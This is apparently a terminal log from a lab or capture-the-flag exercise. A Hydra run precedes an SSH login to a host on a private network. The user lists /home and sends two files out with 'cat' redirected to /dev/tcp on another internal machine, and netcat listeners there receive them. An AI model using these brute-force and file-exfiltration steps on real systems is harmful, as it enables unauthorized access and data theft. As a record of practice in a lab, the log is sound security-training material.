 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-08 00:53:39
❯ ssh perez@192.168.100.64
perez@192.168.100.64's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-55-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of sáb 08 mar 2025 05:53:38 UTC

  System load:             0.0
  Usage of /:              44.6% of 9.75GB
  Memory usage:            9%
  Swap usage:              0%
  Processes:               110
  Users logged in:         0
  IPv4 address for enp0s3: 192.168.100.64
  IPv6 address for enp0s3: 2800:bf0:80c9:1109:a00:27ff:fe9e:8918

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

El mantenimiento de seguridad expandido para Applications está desactivado

Se pueden aplicar 28 actualizaciones de forma inmediata.
Para ver estas actualizaciones adicionales, ejecute: apt list --upgradable

Active ESM Apps para recibir futuras actualizaciones de seguridad adicionales.
Vea https://ubuntu.com/esm o ejecute «sudo pro status»

Last login: Sat Mar  8 04:54:18 2025 from 192.168.100.37
perez@cyber:~$ ls
perez@cyber:~$ cd /home
perez@cyber:/home$ ls
cyber  miedo.png  perez  registro.pdf  tatsu_
perez@cyber:/home$

perez@cyber:/home$ cat  miedo.png > /dev/tcp/192.168.100.37/4444
perez@cyber:/home$ cat registro.pdf > /dev/tcp/192.168.100.37/4444
perez@cyber:/home$
❯ cd argos
❯ ls
content  exploits  nmap  scripts
❯ cd content
❯ ls
❯ nc -lvnp 4444 > miedo.png
listening on [any] 4444 ...
connect to [192.168.100.37] from (UNKNOWN) [192.168.100.64] 40574
❯ ls
miedo.png
❯ nc -lvnp 4444 > registro.pdf
listening on [any] 4444 ...
connect to [192.168.100.37] from (UNKNOWN) [192.168.100.64] 48446
❯ ls
miedo.png  registro.pdf

~/argos/content ✔